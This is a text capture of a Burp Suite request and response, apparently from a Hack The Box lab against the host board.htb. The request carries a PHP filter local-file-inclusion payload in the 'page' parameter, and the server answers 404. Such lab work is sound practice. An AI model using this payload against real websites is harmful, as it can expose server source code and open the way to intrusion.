 Request
Pretty Raw Hex \n
1 GET /contact.phpp?page=
php://filter/convert.base64-encode/resource=index HTTP/1.1
2 Host: board.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Date: Sun, 06 Oct 2024 20:33:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 271
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=iso-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
404 Not Found
</title>
12 </head>
<body>
13 <h1>
Not Found
</h1>
14 <p>
The requested URL was not found on this server.
</p>
15 <hr>
16 <address>
Apache/2.4.41 (Ubuntu) Server at board.htb Port 80
</address>
17 </body>
</html>
18